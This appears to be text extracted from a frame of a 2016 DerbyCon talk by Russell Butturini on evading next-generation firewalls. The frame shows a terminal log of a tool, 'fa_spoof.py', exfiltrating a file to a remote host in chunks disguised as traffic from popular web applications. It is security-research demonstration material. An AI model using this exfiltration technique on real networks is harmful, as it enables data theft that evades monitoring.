 KeyboardInterrupt
fa@faclient:~$ python fa_spoof.py 172.16.121.133 8080 1
Enter filename to exfiltrate: TestData.txt
Enter chunk size to send (be sure to account for app spoofing size): 50
Make DNS request for spoofed domain?y
Sending chunk 1 spoofed as dropbox
Sending chunk 2 spoofed as facebook
Sending chunk 3 spoofed as facebook
Sending chunk 4 spoofed as gmail
Sending chunk 5 spoofed as dropbox
Sending chunk 6 spoofed as facebook
Sending chunk 7 spoofed as facebook
Sending chunk 8 spoofed as facebook
Sending chunk 9 spoofed as linkedin
Sending chunk 10 spoofed as facebook
Sending chunk 11 spoofed as linkedin
Sending chunk 12 spoofed as linkedin
Sending chunk 13 spoofed as dropbox
Sending chunk 14 spoofed as dropbox
Sending chunk 15 spoofed as youtube
Sending chunk 16 spoofed as gmail
Sending chunk 17 spoofed as facebook
Fire Away! Sinking the Next Gen Firewall
Russell Butturini
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com